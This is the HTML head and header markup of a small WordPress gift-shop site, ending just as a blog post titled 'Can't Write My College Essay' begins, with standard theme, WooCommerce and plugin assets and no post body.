

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.curtiscreationsva.com/can-t-write-my-college-essay-10/
body_size: 13815
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">

	<title>Can&#8217;T Write My College Essay  |  Curtis Creations of Virginia</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Curtis Creations of Virginia &raquo; Feed" href="http://www.curtiscreationsva.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Curtis Creations of Virginia &raquo; Comments Feed" href="http://www.curtiscreationsva.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://www.curtiscreationsva.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.curtiscreationsva.com%2Fcan-t-write-my-college-essay-10%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://www.curtiscreationsva.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.curtiscreationsva.com%2Fcan-t-write-my-college-essay-10%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://www.curtiscreationsva.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://www.curtiscreationsva.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='the1_slider-css' href='http://www.curtiscreationsva.com/wp-content/plugins/themes1-mnml-core/slider/_frontend.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='http://www.curtiscreationsva.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='http://www.curtiscreationsva.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='http://www.curtiscreationsva.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='mnml-structure-css' href='http://www.curtiscreationsva.com/wp-content/themes/mnml-shop/css/structure.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='http://www.curtiscreationsva.com/wp-content/themes/mnml-shop/core/includes/fontawesome/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='linearicons-css' href='http://www.curtiscreationsva.com/wp-content/themes/mnml-shop/core/includes/linearicons/css/linear-icons.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='http://www.curtiscreationsva.com/wp-content/themes/mnml-shop/css/owl.carousel.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mnml-google-fonts-css' href='http://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C900%2C900italic%7CJosefin+Sans%3A100%2C100italic%2C300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%7COpen+Sans%3A300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%7CLato%3A100%2C100italic%2C300%2C300italic%2C400%2C400italic%2C700%2C700italic%2C900%2C900italic%7COld+Standard+TT%3A400%2C400italic%2C700%7CQuicksand%3A300%2C400%2C500%2C700%7CKarla%3A400%2C400italic%2C700%2C700italic%7CPT+Sans%3A400%2C400italic%2C700%2C700italic%7CPoppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CMontserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CSource+Sans+Pro%3A200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C900%2C900italic%7CRaleway%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mnml-style-css' href='http://www.curtiscreationsva.com/wp-content/themes/mnml-shop/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mnml-style-responsive-css' href='http://www.curtiscreationsva.com/wp-content/themes/mnml-shop/css/style-responsive.css?ver=6.9' type='text/css' media='all' />
<style id='mnml-style-responsive-inline-css' type='text/css'>
body{ font-family:Josefin Sans,Arial,sans-serif; color:#000; font-size:18px; font-weight:100; }a {color:#000000;}a:hover {color:#666666;}h1{ font-weight:700; letter-spacing:0em; color:#000; font-family:Old Standard TT,Arial,sans-serif; text-transform:none; }h2{ font-weight:700; letter-spacing:0em; color:#464646; font-family:Old Standard TT,Arial,sans-serif; text-transform:uppercase; }h3{ font-weight:normal; letter-spacing:0em; color:#464646; font-family:Old Standard TT,Arial,sans-serif; text-transform:none; }h4{ font-weight:700; letter-spacing:0em; color:#4646464; font-family:Old Standard TT,Arial,sans-serif; text-transform:none; }h5{ font-weight:700; letter-spacing:0em; color:#464646; font-family:Old Standard TT,Arial,sans-serif; text-transform:none; }h6{ font-weight:normal; letter-spacing:0em; color:#464646; font-family:Old Standard TT,Arial,sans-serif; text-transform:none; }h1 a{ color:#000; }h2 a{ color:#464646; }h3 a{ color:#464646; }h4 a{ color:#4646464; }h5 a{ color:#464646; }h6 a{ color:#464646; }
@media screen and (min-width:901px){h1{ font-size:42px; }h2{ font-size:24px; }h3{ font-size:18px; }h4{ font-size:15px; }h5{ font-size:13px; }h6{ font-size:13px; }}#be967f00
.header-wrapper{	}.header-spacer{	}#header-sticky{background-color: #be967f;	}
#header{	}@media screen and (min-width:601px){#header{	}}
.header-info,.header-info a{color: rgba(255,255,255,0.7);}.header-info a:hover{color:#ffffff;	}.site-logo, .site-logo:hover{ font-weight:300; letter-spacing:0.03em; color:#000000; font-family:Open Sans,Arial,sans-serif; font-size:50px; text-transform:none; }
.titlebar{background-color: #c4c4c4;	}
@media screen and (min-width:801px){	.header-home.fixed .site-logo span,	.header-inside.fixed .site-logo span{		font-size: 85%;	}}#footer, #footer a, .copyright{ font-family:Josefin Sans,Arial,sans-serif; font-size:12px; color:#aaa; text-transform:none; }
#footer{}.footer-overlay{background-color: rgba(0,0,0,0.85) !important;}.copyright-wrapper{}#footer a {color:#7e7e7e;}#footer a:hover {color:#ffffff;}.service-title{ font-family:Old Standard TT,Arial,sans-serif; }
/*# sourceURL=mnml-style-responsive-inline-css */
</style>
<link rel='stylesheet' id='myStyleSheets-css' href='http://www.curtiscreationsva.com/wp-content/media/eshop_files/eshop.css' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelementjs-styles-css' href='http://www.curtiscreationsva.com/wp-content/plugins/media-element-html5-video-and-audio-player/mediaelement/v4/mediaelementplayer.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelementjs-styles-legacy-css' href='http://www.curtiscreationsva.com/wp-content/plugins/media-element-html5-video-and-audio-player/mediaelement/v4/mediaelementplayer-legacy.min.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="http://www.curtiscreationsva.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://www.curtiscreationsva.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://www.curtiscreationsva.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"http://www.curtiscreationsva.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://www.curtiscreationsva.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="http://www.curtiscreationsva.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://www.curtiscreationsva.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="http://www.curtiscreationsva.com/wp-content/plugins/magic-action-box/assets/js/actionbox-helper.js?ver=2.17.2" id="mab-actionbox-helper-js"></script>
<script type="text/javascript" src="http://www.curtiscreationsva.com/wp-content/plugins/media-element-html5-video-and-audio-player/mediaelement/v4/mediaelement-and-player.min.js?ver=4.2.8" id="mediaelementjs-scripts-js"></script>
<link rel="https://api.w.org/" href="http://www.curtiscreationsva.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://www.curtiscreationsva.com/wp-json/wp/v2/posts/428" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.curtiscreationsva.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel="canonical" href="http://www.curtiscreationsva.com/can-t-write-my-college-essay-10/" />
<link rel='shortlink' href='http://www.curtiscreationsva.com/?p=428' />
<!--[if lt IE 8]>
<style type="text/css">
.eshoppanels li{
    display:inline;
    margin:10px 5px 0 5px;
}
</style>
<![endif]-->
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<link rel="icon" href="http://www.curtiscreationsva.com/wp-content/media/cropped-CC-32x32.png" sizes="32x32" />
<link rel="icon" href="http://www.curtiscreationsva.com/wp-content/media/cropped-CC-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://www.curtiscreationsva.com/wp-content/media/cropped-CC-180x180.png" />
<meta name="msapplication-TileImage" content="http://www.curtiscreationsva.com/wp-content/media/cropped-CC-270x270.png" />


</head>


<body class="wp-singular post-template-default single single-post postid-428 single-format-standard custom-background wp-theme-mnml-shop wp-child-theme-mnml-shop-child theme-mnml-shop woocommerce-no-js elementor-default elementor-kit-614" >

	<!-- mobile navigation -->
		<nav id="mobile-nav-wrapper" class="mobile-nav-wrapper">
		<ul class="mobile-nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-472"><a href="http://www.curtiscreationsva.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-473"><a href="http://www.curtiscreationsva.com/about/">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-474"><a href="http://www.curtiscreationsva.com/now-available/">Our Products</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-475"><a href="http://www.curtiscreationsva.com/now-available/alpha-phi-alpha/">Alpha Phi Alpha</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-476"><a href="http://www.curtiscreationsva.com/now-available/childrens-items/">Children&#8217;s Items</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-477"><a href="http://www.curtiscreationsva.com/now-available/blankets/">Blankets</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-478"><a href="http://www.curtiscreationsva.com/now-available/ladies-gifts/">Ladies Gifts</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-479"><a href="http://www.curtiscreationsva.com/now-available/holiday-items/">Holiday Items</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-480"><a href="http://www.curtiscreationsva.com/now-available/mens-gifts/">Men&#8217;s Gifts</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-471"><a href="http://www.curtiscreationsva.com/?page_id=42">Purchase Online</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-482"><a href="http://www.curtiscreationsva.com/shopping-cart/">Shopping Cart</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-483"><a href="http://www.curtiscreationsva.com/shopping-cart/cancelled-order/">Cancelled Order</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-484"><a href="http://www.curtiscreationsva.com/shopping-cart/checkout/">Checkout</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-485"><a href="http://www.curtiscreationsva.com/shopping-cart/thank-you/">Thank You for your order</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-486"><a href="http://www.curtiscreationsva.com/downloads/">Downloads</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-481"><a href="http://www.curtiscreationsva.com/contact-us/">Contact Us</a></li>
</ul>	</nav>

	<!-- main header (fixed) -->
	




		<!-- Header -->
		<div class="header-wrapper">

			<div class="header-container s-container">

				<header id="header" class="main-header header-height clearfix">

					<!-- mobile nav toggle -->
					<div id="mobile-nav-toggle" class="mobile-nav-toggle s-visible-small"><i></i></div>
					
										<!-- shopping cart -->
					<div id="cart-link-header" class="cart-link-header"><i></i></div>

										<!-- site logo -->
					<div class="site-logo-wrapper valign-middle">
						<a href="http://www.curtiscreationsva.com" class="site-logo"><img alt="logo" src="http://www.curtiscreationsva.com/wp-content/media/ccyo.jpg"/></a>
					</div>
					
					<!-- main navigation -->
					<nav class="main-nav-wrapper s-visible-large">
						<ul class="main-nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-472"><a href="http://www.curtiscreationsva.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-473"><a href="http://www.curtiscreationsva.com/about/">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-474"><a href="http://www.curtiscreationsva.com/now-available/">Our Products</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-475"><a href="http://www.curtiscreationsva.com/now-available/alpha-phi-alpha/">Alpha Phi Alpha</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-476"><a href="http://www.curtiscreationsva.com/now-available/childrens-items/">Children&#8217;s Items</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-477"><a href="http://www.curtiscreationsva.com/now-available/blankets/">Blankets</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-478"><a href="http://www.curtiscreationsva.com/now-available/ladies-gifts/">Ladies Gifts</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-479"><a href="http://www.curtiscreationsva.com/now-available/holiday-items/">Holiday Items</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-480"><a href="http://www.curtiscreationsva.com/now-available/mens-gifts/">Men&#8217;s Gifts</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-471"><a href="http://www.curtiscreationsva.com/?page_id=42">Purchase Online</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-482"><a href="http://www.curtiscreationsva.com/shopping-cart/">Shopping Cart</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-483"><a href="http://www.curtiscreationsva.com/shopping-cart/cancelled-order/">Cancelled Order</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-484"><a href="http://www.curtiscreationsva.com/shopping-cart/checkout/">Checkout</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-485"><a href="http://www.curtiscreationsva.com/shopping-cart/thank-you/">Thank You for your order</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-486"><a href="http://www.curtiscreationsva.com/downloads/">Downloads</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-481"><a href="http://www.curtiscreationsva.com/contact-us/">Contact Us</a></li>
</ul>					</nav>

				</header>

			</div>

		</div>
		<!-- end: Header -->
	<!-- cart panel -->
			<div id="cart-panel" class="cart-panel">

		<!-- cart panel Header -->
		<div class="cart-panel__header">
			Your Cart
			<a href="#" class="cart-panel__close">&nbsp;</a>
		</div>
		
		<!-- List of Items -->
		<ul class="cart-panel__items">
				</ul>

		<!-- cart total -->
		<div class="cart-panel__total clearfix">
			<span class="cart-panel__total__label">Subtotal</span>
			<span class="cart-panel__total__price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>0.00</bdi></span></span>
		</div>

		<!-- links -->
		<a href="http://www.curtiscreationsva.com/cart/" class="cart-panel__button btn button--block button--outline button--3 button-hover--3 button-hover--fill">View Cart</a>
		<a href="http://www.curtiscreationsva.com/checkout/" class="cart-panel__button btn button--block button-hover--fill button-hover--2">Checkout</a>

	</div>

	
	<!-- vertical social links -->
	
<div class="sidelink-wrapper sidelink-wrapper--left">
	<div class="mainbanner-area__social mainbanner-area__social--left">
		<a href="#">Facebook</a>
	</div>
</div>
<div class="sidelink-wrapper sidelink-wrapper--right">
	<div class="mainbanner-area__social mainbanner-area__social--right">
		<a href="#">Instagram</a>
	</div>
</div>	
	<div id="wrapper">
		<div id="wrapper__inner">


			<div class="header-spacer header-height"><!-- do not delete this div --></div>



	<div id="content" class="content content--blog-post content--padding">	

						<div class="post-428 post type-post status-publish format-standard hentry category-uncategorized">

					<div class="post-header">
						<!-- title -->
						<h1 class="post-title">Can&#8217;T Write My College Essay</h1>
						<!-- date -->
						<div class="post-date">January 15, 2014</div>
					</div>

					<!-- thumbnail -->
					<div class="post-thumbnail">
											</div>

					<!-- content -->
					<div class="post-content">
